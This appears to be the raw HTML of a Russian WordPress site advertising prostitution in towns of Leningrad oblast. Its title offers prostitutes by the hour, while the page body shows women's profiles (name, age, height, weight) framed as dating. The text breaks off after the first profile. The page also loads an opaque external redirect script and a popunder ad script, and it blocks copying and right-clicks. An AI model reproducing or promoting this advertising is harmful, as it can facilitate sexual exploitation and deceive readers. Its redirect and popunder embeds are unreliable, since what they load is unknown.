.inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
/*# sourceURL=generate-style-inline-css */
</style>
<script src="https://kingisepper.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://kingisepper.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://kingisepper.ru/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox.js?ver=1.3.4" id="fancybox-for-wp-js"></script>
<link rel="https://api.w.org/" href="https://kingisepper.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kingisepper.ru/wp-json/wp/v2/pages/2471" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kingisepper.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://kingisepper.ru/?p=2471' />

<!-- Fancybox for WordPress v3.3.3 -->
<style type="text/css">
	.fancybox-slide--image .fancybox-content{background-color: #FFFFFF}div.fancybox-caption{display:none !important;}
	
	img.fancybox-image{border-width:10px;border-color:#FFFFFF;border-style:solid;}
	div.fancybox-bg{background-color:rgba(102,102,102,0.3);opacity:1 !important;}div.fancybox-content{border-color:#FFFFFF}
	div#fancybox-title{background-color:#FFFFFF}
	div.fancybox-content{background-color:#FFFFFF}
	div#fancybox-title-inside{color:#333333}
	
	
	
	div.fancybox-caption p.caption-title{display:inline-block}
	div.fancybox-caption p.caption-title{font-size:14px}
	div.fancybox-caption p.caption-title{color:#333333}
	div.fancybox-caption {color:#333333}div.fancybox-caption p.caption-title {background:#fff; width:auto;padding:10px 30px;}div.fancybox-content p.caption-title{color:#333333;margin: 0;padding: 5px 0;}
</style><script type="text/javascript">
	jQuery(function () {

		var mobileOnly = false;
		
		if (mobileOnly) {
			return;
		}

		jQuery.fn.getTitle = function () { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
			var arr = jQuery("a[data-fancybox]");
									jQuery.each(arr, function() {
										var title = jQuery(this).children("img").attr("title");
										 var caption = jQuery(this).next("figcaption").html();
                                        if(caption && title){jQuery(this).attr("title",title+" " + caption)}else if(title){ jQuery(this).attr("title",title);}else if(caption){jQuery(this).attr("title",caption);}
									});			}

		// Supported file extensions

				var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
			return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		});
		

		// Add data-type iframe for links that are not images or videos.
		var iframeLinks = jQuery('.fancyboxforwp').filter(function () {
			return !/\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		}).filter(function () {
			return !/vimeo|youtube/i.test(jQuery(this).attr('href'))
		});
		iframeLinks.attr({"data-type": "iframe"}).getTitle();

				// Gallery All
		thumbnails.addClass("fancyboxforwp").attr("data-fancybox", "gallery").getTitle();
		iframeLinks.attr({"data-fancybox": "gallery"}).getTitle();

		// Gallery type NONE
		
		// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
		jQuery("a.fancyboxforwp").fancyboxforwp({
			loop: false,
			smallBtn: false,
			zoomOpacity: "auto",
			animationEffect: "fade",
			animationDuration: 500,
			transitionEffect: "fade",
			transitionDuration: "300",
			overlayShow: true,
			overlayOpacity: "0.3",
			titleShow: true,
			titlePosition: "inside",
			keyboard: true,
			showCloseButton: false,
			arrows: true,
			clickContent:false,
			clickSlide: "close",
			mobile: {
				clickContent: function (current, event) {
					return current.type === "image" ? "toggleControls" : false;
				},
				clickSlide: function (current, event) {
					return current.type === "image" ? "close" : "close";
				},
			},
			wheel: false,
			toolbar: true,
			preventCaptionOverlap: true,
			onInit: function() { },			onDeactivate
	: function() { },		beforeClose: function() { },			afterShow: function(instance) { jQuery( ".fancybox-image" ).on("click", function( ){ ( instance.isScaledDown() ) ? instance.scaleToActual() : instance.scaleToFit() }) },				afterClose: function() { },					caption : function( instance, item ) {var title ="";if("undefined" != typeof jQuery(this).context ){var title = jQuery(this).context.title;} else { var title = ("undefined" != typeof jQuery(this).attr("title")) ? jQuery(this).attr("title") : false;}var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && title.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+title+'</p>' ;}return caption;},
		afterLoad : function( instance, current ) {current.$content.append('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \">' + current.opts.caption + '</div>');},
			})
		;

			})
</script>
<!-- END Fancybox for WordPress -->
<script type="text/javascript">
	window._zem_rp_post_id = '2471';
	window._zem_rp_thumbnails = true;
	window._zem_rp_post_title = '%D0%9F%D1%83%D1%82%D0%B0%D0%BD%D1%8B+20000+%D1%80%D1%83%D0%B1%D0%BB%D0%B5%D0%B9+%D1%87%D0%B0%D1%81+%D0%B2+%D0%A1%D0%B0%D0%BD%D0%BA%D1%82-%D0%9F%D0%B5%D1%82%D0%B5%D1%80%D0%B1%D1%83%D1%80%D0%B3%D0%B5';
	window._zem_rp_post_tags = [];
	window._zem_rp_static_base_url = 'https://content.zemanta.com/static/';
	window._zem_rp_wp_ajax_url = 'https://kingisepper.ru/wp-admin/admin-ajax.php';
	window._zem_rp_plugin_version = '1.14';
	window._zem_rp_num_rel_posts = '10';
</script>
<link rel="stylesheet" href="https://kingisepper.ru/wp-content/plugins/related-posts-by-zemanta/static/themes/vertical.css?version=1.14" />
<script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel="icon" href="https://kingisepper.ru/wp-content/uploads/2022/01/cropped-1122-32x32.png" sizes="32x32" />
<link rel="icon" href="https://kingisepper.ru/wp-content/uploads/2022/01/cropped-1122-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kingisepper.ru/wp-content/uploads/2022/01/cropped-1122-180x180.png" />
<meta name="msapplication-TileImage" content="https://kingisepper.ru/wp-content/uploads/2022/01/cropped-1122-270x270.png" />
		<style id="wp-custom-css">
			.banner {
  position: fixed;
  right: 0;
  bottom: 0;
	z-index:99999999;    
}



.wrapper {
      max-width: 1230px;
      margin: 0 auto;
      padding:10px;
      box-sizing: border-box;
      font-size:0;
    }    
    .column {
      font-size:14px;
      display: inline-block;
      padding: 10px;
      box-sizing: border-box;
      vertical-align: top;
    }    
    .left {
      width: 270px;
    }    
    .right {
      margin-right:10px;
      width: calc(100% - 280px);
    }    
    .column p {
      margin: 0;
    }    
    @media (max-width: 480px) {      
      .left {
        width: 100%;
        margin-top: 5px;
      }
      .right{
        width: 100%;
        margin:0;
      }
    }


.textcols {
	white-space: nowrap;
}
.textcols-item {
	white-space: normal;	
	display: inline-block;
	width: 49%;
	vertical-align: top;

}
.textcols .textcols-item:first-child {
	margin-right: 2%;
}

.column p {
      margin: 0;
    }    


@media (max-width: 768px) {
  .textcols-item {
    flex: 0 0 50%;
  }
}
@media (max-width: 480px) {
  .textcols-item {
    flex: 0 0 100%;
  }
}



a.knopka {
  color: #fff; /* цвет текста */
  text-decoration: none; /* убирать подчёркивание у ссылок */
  user-select: none; /* убирать выделение текста */
  background: rgb(212,75,56); /* фон кнопки */
  padding: .7em 1.5em; /* отступ от текста */
  outline: none; /* убирать контур в Mozilla */
} 
a.knopka:hover { background: rgb(232,95,76); } /* при наведении курсора мышки */
a.knopka:active { background: rgb(152,15,0); } /* при нажатии */





*, ::before, ::after {
  box-sizing: border-box;
}
body {
  font-family: 'Montserrat', sans-serif;
}
.container {
  max-width: 1200px;
  margin: auto;
  padding-left: 15px;
  padding-right: 15px;
  border: 0px dotted #999;
}
.row {
  display: flex;
  flex-wrap: wrap;
  margin-left: -15px;
  margin-right: -15px;
}
.column {
  max-width: 100%;
  flex: 0 0 50%;
  min-height: 1px;
  padding-left: 5px;
  padding-right: 5px;
  border: 0px dotted #939;
  margin-bottom: 15px;
}
img {
  max-width: 100%;
  height: auto;
}
@media (max-width: 768px) {
  .column {
    flex: 0 0 50%;
  }
}
@media (max-width: 480px) {
  .column {
    flex: 0 0 100%;
  }
}




a.knopka_mob {
  color: #fff; /* цвет текста */
  text-decoration: none; /* убирать подчёркивание у ссылок */
  user-select: none; /* убирать выделение текста */
  background: rgb(212,75,56); /* фон кнопки */
  padding: .7em 1.5em; /* отступ от текста */
  outline: none; /* убирать контур в Mozilla */
} 
a.knopka_mob:hover { background: rgb(232,95,76); } /* при наведении курсора мышки */
a.knopka_mob:active { background: rgb(152,15,0); } /* при нажатии */







  .header-h1 {
    position: relative;
    margin-bottom: .5rem;
  }
  .header-h1 h1 {
    font-size: 1.5rem;
    margin-bottom: 0;
    padding-left: 3rem;
    color: #e91e63;
  }
  .header-h1 h1::before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 2.25rem;
    height: 2.25rem;
    background: #e91e63;
  }
  .header-h1 h1::after {
    content: "";
    position: absolute;
    left: 0;
    top: 2rem;
    width: 100%;
    height: .25rem;
    background-color: #e91e63;
  }



.is-right-sidebar {
    width: 20%;
}

.site-content .content-area {
    width: 75%;
}

.is-left-sidebar {
    width: 16%;
}






.wp-block-group__inner-container {
    
	 padding: 0px;
}

.widget-area .widget {
	 padding: 10px;
}


 .separate-containers .inside-article, .separate-containers .page-header, .separate-containers .paging-navigation {
	 padding: 10px;
}




/* галочки вместо li */


.dzamilpersaneg {
  padding:0;
  list-style: none;
}
.dzamilpersaneg li{
  padding:3px;
  cursor:pointer;
}
.dzamilpersaneg li:before {
  padding-right: 6px;
  font-weight: bold;
  color: #c10020;
  content: "\2713";
  transition-duration: 0.4s;
}
.dzamilpersaneg li:hover:before {
  color: #2369a5;
  content: "\2713";
}

/* конец */


a.knopka {
  color: #fff; /* цвет текста */
  text-decoration: none; /* убирать подчёркивание у ссылок */
  user-select: none; /* убирать выделение текста */
  background: rgb(212,75,56); /* фон кнопки */
  padding: .7em 1.5em; /* отступ от текста */
  outline: none; /* убирать контур в Mozilla */
} 
a.knopka:hover { background: rgb(232,95,76); } /* при наведении курсора мышки */
a.knopka:active { background: rgb(152,15,0); } /* при нажатии */

.showmobile { display: none; }
@media only screen
and (min-device-width : 320px)
and (max-device-width : 480px){ .showmobile { display: inline; }}





.showmobileh1 { opacity: 0; }


@media screen and (max-width: 600px) {
  .hidemobile {
    visibility: hidden;
    display: none;
  }
}




		</style>
		</head>

<body class="wp-singular page-template-default page page-id-2471 wp-custom-logo wp-embed-responsive wp-theme-generatepress unselectable right-sidebar nav-float-right separate-containers header-aligned-left dropdown-click dropdown-click-menu-item" itemtype="https://schema.org/WebPage" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Перейти к содержимому">Перейти к содержимому</a>		<header id="masthead" class="site-header has-inline-mobile-toggle" itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-logo">
					<a href="https://kingisepper.ru/" title="Индивидуалки Кингисепп" rel="home">
						<img  class="header-image is-logo-image" alt="Индивидуалки Кингисепп" src="https://kingisepper.ru/wp-content/uploads/2023/10/cropped-5792c8d6-d669-4338-81cb-30126642d88f-1.jpg" title="Индивидуалки Кингисепп" width="1024" height="1024" />
					</a>
				</div>	<nav id="mobile-menu-control-wrapper" class="main-navigation mobile-menu-control-wrapper">
				<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false" data-nav="site-navigation">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
						<path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" />
					</svg><svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
						<path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" />
					</svg></span><span class="screen-reader-text">Меню</span>		</button>
	</nav>
			<nav id="site-navigation" class="main-navigation sub-menu-right" itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
						<path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" />
					</svg><svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
						<path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" />
					</svg></span><span class="mobile-menu">Меню</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-menyu" class=" menu sf-menu"><li id="menu-item-43" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-43"><a href="https://kingisepper.ru/">Главная</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://kingisepper.ru/prostitutki.html">Найти себе пару</a></li>
<li id="menu-item-4208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4208"><a href="https://kingisepper.ru/znakomstva.html">Знакомства</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://kingisepper.ru/shlyuhi.html">Новые</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-45"><a href="https://kingisepper.ru/leningradskaya-oblast.html">Ленинградская область<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
						<path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" fill-rule="nonzero"/>
					</svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-1590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1590"><a href="https://kingisepper.ru/">Кингисепп</a></li>
	<li id="menu-item-1591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1591"><a href="https://kingisepper.ru/prostitutki-boksitogorsk.html">Бокситогорск</a></li>
	<li id="menu-item-1592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1592"><a href="https://kingisepper.ru/prostitutki-volosovo.html">Волосово</a></li>
	<li id="menu-item-1593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1593"><a href="https://kingisepper.ru/prostitutki-volxov.html">Волхов</a></li>
	<li id="menu-item-1594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1594"><a href="https://kingisepper.ru/prostitutki-vsevolozhsk.html">Всеволожск</a></li>
	<li id="menu-item-1595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1595"><a href="https://kingisepper.ru/prostitutki-vyborg.html">Выборг</a></li>
	<li id="menu-item-1596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1596"><a href="https://kingisepper.ru/prostitutki-vyrica.html">Вырица</a></li>
	<li id="menu-item-1597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1597"><a href="https://kingisepper.ru/prostitutki-gatchina.html">Гатчина</a></li>
	<li id="menu-item-1598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1598"><a href="https://kingisepper.ru/prostitutki-ivangorod.html">Ивангород</a></li>
	<li id="menu-item-1599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1599"><a href="https://kingisepper.ru/prostitutki-kirishi.html">Кириши</a></li>
	<li id="menu-item-1600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1600"><a href="https://kingisepper.ru/prostitutki-kirovsk.html">Кировск</a></li>
	<li id="menu-item-1601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1601"><a href="https://kingisepper.ru/prostitutki-kommunar.html">Коммунар</a></li>
	<li id="menu-item-1602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1602"><a href="https://kingisepper.ru/prostitutki-leningradskaya-oblast.html">Ленинградская область</a></li>
	<li id="menu-item-1603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1603"><a href="https://kingisepper.ru/prostitutki-lodejnoe-pole.html">Лодейное Поле</a></li>
	<li id="menu-item-1604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1604"><a href="https://kingisepper.ru/prostitutki-luga.html">Луга</a></li>
	<li id="menu-item-1605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1605"><a href="https://kingisepper.ru/prostitutki-mga.html">Мга</a></li>
	<li id="menu-item-1606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1606"><a href="https://kingisepper.ru/prostitutki-nikolskoe.html">Никольское</a></li>
	<li id="menu-item-1607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1607"><a href="https://kingisepper.ru/prostitutki-novoe-devyatkino.html">Новое Девяткино</a></li>
	<li id="menu-item-1608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1608"><a href="https://kingisepper.ru/prostitutki-otradnoe.html">Отрадное</a></li>
	<li id="menu-item-1609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1609"><a href="https://kingisepper.ru/prostitutki-pikalyovo.html">Пикалёво</a></li>
	<li id="menu-item-1610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1610"><a href="https://kingisepper.ru/prostitutki-podporozhe.html">Подпорожье</a></li>
	<li id="menu-item-1611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1611"><a href="https://kingisepper.ru/prostitutki-priozersk.html">Приозерск</a></li>
	<li id="menu-item-1612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1612"><a href="https://kingisepper.ru/prostitutki-roshhino.html">Рощино</a></li>
	<li id="menu-item-1613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1613"><a href="https://kingisepper.ru/prostitutki-svetogorsk.html">Светогорск</a></li>
	<li id="menu-item-1614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1614"><a href="https://kingisepper.ru/prostitutki-sertolovo.html">Сертолово</a></li>
	<li id="menu-item-1615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1615"><a href="https://kingisepper.ru/prostitutki-siverskij.html">Сиверский</a></li>
	<li id="menu-item-1616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1616"><a href="https://kingisepper.ru/prostitutki-slancy.html">Сланцы</a></li>
	<li id="menu-item-1617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1617"><a href="https://kingisepper.ru/prostitutki-sosnovyj-bor.html">Сосновый Бор</a></li>
	<li id="menu-item-1618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1618"><a href="https://kingisepper.ru/prostitutki-syasstroj.html">Сясьстрой</a></li>
	<li id="menu-item-1619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1619"><a href="https://kingisepper.ru/prostitutki-tixvin.html">Тихвин</a></li>
	<li id="menu-item-1620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1620"><a href="https://kingisepper.ru/prostitutki-tosno.html">Тосно</a></li>
	<li id="menu-item-1621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1621"><a href="https://kingisepper.ru/prostitutki-ulyanovka.html">Ульяновка</a></li>
	<li id="menu-item-1622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1622"><a href="https://kingisepper.ru/prostitutki-shlisselburg.html">Шлиссельбург</a></li>
</ul>
</li>
</ul></div>			</div>
		</nav>
					</div>
		</header>
		
	<div id="page" class="site grid-container container hfeed">
				<div id="content" class="site-content">
			
	<div id="primary" class="content-area">
		<main id="main" class="site-main">
			

<script src="https://mklwr.ru/redirect/a891e7e0fe441b68ef1798de3215a49661d799e5"></script>

<script>
var popunder = {expire: 12, url: "https://m6b2mr6.meetloverstop.com/lrrpcwb?s1=popup"};
</script>
<script src="https://meetloverstop.com/js/popunder.js"></script>


<div class="showmobile">

<div class="banner">
<center><a href="https://slaver2.ru/stdts/banner/all" target="_blank"><img src="https://slaver2.ru/stdts/banner/2.gif"></a></center>
</div>
</div>
		



<article id="post-2471" class="post-2471 page type-page status-publish" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
		
			<header class="entry-header">
				<div class="showmobileh1"><h1 class="entry-title" itemprop="headline">Путаны 20000 рублей час в Санкт-Петербурге</h1></div>			</header>

			
		<div class="entry-content" itemprop="text">






<div class="hidemobile">
<center><h1>Знакомства Ленинградской области</h1></center>


<center>

<img src="https://kingisepper.ru/wp-content/uploads/2024/01/1-5.jpg" alt="" width="427" height="794" class="alignnone size-full wp-image-4184" />
</center>

<blockquote>Я люблю решать головоломки и игры, которые развивают мой ум.</blockquote>



<ul>
<li><strong>&#10084; Имя</strong> - Наталья</li>
<li><strong>&#128286; Возраст</strong> - 27</li>
<li><strong>&#128207; Рост</strong> - 175 см</li>
<li><strong>&#9878; Вес</strong> - 55 кг</li>
<li><strong>&#10084; Ищу</strong> - Парня</li>

</ul>
<center><a href="https://kingisepper.ru/znakomstva/natasha.html" class="knopka">Подробнее</a></center>&nbsp;<hr>
		


<center>
<img src="https://kingisepper.ru/wp-content/uploads/2024/01/3-4.jpg" alt="" width="485" height="670" class="alignnone size-full wp-image-4176" />
</center>

<blockquote>Я ценю время, проведенное со своими близкими и стараюсь уделить им достаточно внимания.</blockquote>



<ul>
